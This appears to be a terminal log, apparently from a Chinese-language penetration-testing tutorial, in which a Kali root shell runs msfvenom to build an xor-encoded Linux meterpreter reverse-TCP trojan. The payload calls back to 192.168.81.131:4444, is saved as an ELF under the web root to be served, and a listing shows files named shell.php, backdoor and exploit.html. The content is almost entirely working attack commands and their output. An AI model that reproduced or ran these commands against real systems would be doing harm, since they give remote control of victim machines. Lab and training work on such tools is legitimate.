 ┌──(root💀xxb1)-[/var/www/html]
└─# msfvenom -a x64 --platform linux -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.81.131 LPORT=4444 -b "\\x00" -i 10
-f elf -o  /var/www/html/linux_shell
Found 4 compatible encoders
Attempting to encode payload with 10 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=55, char=0x00)
Attempting to encode payload with 10 iterations of x64/xor
x64/xor succeeded with size 175 (iteration=0)
x64/xor succeeded with size 215 (iteration=1)
x64/xor succeeded with size 255 (iteration=2)
x64/xor succeeded with size 295 (iteration=3)
x64/xor succeeded with size 335 (iteration=4)
x64/xor succeeded with size 375 (iteration=5)
x64/xor succeeded with size 415 (iteration=6)
x64/xor succeeded with size 455 (iteration=7)
x64/xor succeeded with size 495 (iteration=8)
x64/xor succeeded with size 535 (iteration=9)
x64/xor chosen with final size 535
Payload size: 535 bytes
Final size of elf file: 655 bytes
Saved as: /var/www/html/linux_shell
生成的木马文件
┌──(root💀xxb1)-[/var/www/html]
└─# ls
1.txt auto.sh exploit.html Flash.zip index.nginx-debian.html shell.php sqli yincang
a.html backdoor Flash index.html linux_shell shell.txt Vegile-master.zip